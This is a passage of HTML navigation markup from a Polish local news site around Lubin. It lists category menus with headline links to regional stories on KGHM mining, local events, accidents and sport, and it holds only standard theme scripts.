        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Gmina-ferie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają">Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" class="td-image-wrap " title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Niemstow-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie">&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" class="td-image-wrap " title="Zgłoś wszystkie wyroby z azbestem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zgłoś wszystkie wyroby z azbestem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Azbest-Gmina-Lubin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" title="Zgłoś wszystkie wyroby z azbestem">Zgłoś wszystkie wyroby z azbestem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" class="td-image-wrap " title="Jarmark Bożonarodzeniowy od Gminy Lubin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jarmark Bożonarodzeniowy od Gminy Lubin" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/jarmark-bozonarodzeniowy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" title="Jarmark Bożonarodzeniowy od Gminy Lubin">Jarmark Bożonarodzeniowy od Gminy Lubin</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" class="td-image-wrap " title="Ślisko, łuk drogi nie żyje pasażerka forda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ślisko, łuk drogi nie żyje pasażerka forda" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/wypadek_nieszczyce03-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" title="Ślisko, łuk drogi nie żyje pasażerka forda">Ślisko, łuk drogi nie żyje pasażerka forda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" class="td-image-wrap " title="Chobienia z nowoczesną oczyszczalnią" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chobienia z nowoczesną oczyszczalnią" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/chnienia-oczyszczalnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" title="Chobienia z nowoczesną oczyszczalnią">Chobienia z nowoczesną oczyszczalnią</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "402";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "81";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" class="td-image-wrap " title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/08/kghm_zaglebie_lubin_6-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową">KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Pożar hal dawnej Polleny w Ścinawie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pożar hal dawnej Polleny w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/02/pozar_pollena31-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" title="Pożar hal dawnej Polleny w Ścinawie">Pożar hal dawnej Polleny w Ścinawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" class="td-image-wrap " title="Wybuch gazu w Ścinawie. Są poszkodowani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wybuch gazu w Ścinawie. Są poszkodowani" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/11/scinawa_wybuch-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" title="Wybuch gazu w Ścinawie. Są poszkodowani">Wybuch gazu w Ścinawie. Są poszkodowani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "1351";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "271";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" class="td-image-wrap " title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/zapros_kghm_do_swojej_szkoly_ruszaja_zapisy_na_lekcje_z_mistrzem_2_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”">Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" class="td-image-wrap " title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ec_2_polkowice-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa">Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" class="td-image-wrap " title="KGHM z budżetem na 2026 rok" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM z budżetem na 2026 rok" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/01/kghm-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" title="KGHM z budżetem na 2026 rok">KGHM z budżetem na 2026 rok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://lubinextra.pl/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1031";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "258";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://lubinextra.pl/sport/">Wszystko</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="2148" href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="2142" href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="2150" href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="3457" href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="2149" href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="2139" href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="2140" href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="2144" href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="2147" href="https://lubinextra.pl/sport/rugby/">Rugby</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="2141" href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="2143" href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="2145" href="https://lubinextra.pl/sport/tenis/">Tenis</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Sportowa Gwiazdka z RCS w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sportowa Gwiazdka z RCS w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" title="Sportowa Gwiazdka z RCS w Lubinie">Sportowa Gwiazdka z RCS w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
